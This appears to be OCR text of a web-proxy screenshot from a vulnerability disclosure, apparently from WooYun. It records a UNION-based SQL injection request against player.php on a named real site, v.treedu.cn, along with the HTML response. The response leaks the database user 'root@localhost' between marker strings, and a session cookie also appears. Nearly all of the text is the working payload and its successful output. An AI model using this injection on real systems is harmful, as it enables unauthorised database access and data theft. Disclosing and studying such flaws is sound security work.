 Request
Raw
Params
Headers
Hex
GET
/player.php?id=id=-1350%20UNION%20ALL%20SELECT%20NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,NULL,CONCAT(user(),0x72764269574d56416758,0x7178767a71),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- HTTP/1.1
Host: v.treedu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: DSSESSID=sdi7jgk4m9c37f244ke04v1in0
Connection: keep-alive
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
<div class="play_sp_info2">
<div class="play_sp_info2_a">
<div class="play_sp_info2_a1"> <a
href="#"> <img
src="face.php?key=D41D8CD98F00B204E9800998ECF8427
E" border="0" class="play_a1"/> </a> </div> <div
class="play_sp_info2_a2"> <a href="home.php?id="
target="_blank"> </a> <br />发布于:1970-01-01
08:00:00<br /> <a
href="home.php?id=&action=rss"> <img
src="image/default/sp_rss.gif" border="0"
align="absmiddle"/> </a>&nbsp;&nbsp;<input
type="button" onclick="location='home.php?id='"
value="我的空间" class="btn c_fff" tabindex="7" /> <br
/>标签：<a target="_blank"
href="search.php?tag=root%40localhostrvBiWMVAgXqx
vzq">root@localhostrvBiWMVAgXqxvzq</a> <br
/>此被播放： 评论：</div>
</div>
<div class="V_clear"> </div>
<div class="play_sp_info2_b"> </div>
<div
class="play_sp_info2_c">此影音地址：<input
name="videourl" type="text" id="" size="8"
readonly="readonly" class="play_c2"
onclick="CopyText('videourl');alert('此影片地址复制成功！'
);" value="http://v.treedu.cn/player.php?id="/> <br
/>此影音BBS代码：<input name="bbsurl" type="text"
id="" size="8" readonly="readonly" class="play_c3"
onclick="CopyText('bbsurl');alert('此影片BBS代码复制成功
?
<
+
>
root
2 matches
www.wooyun.org
13,421 bytes | 92 millis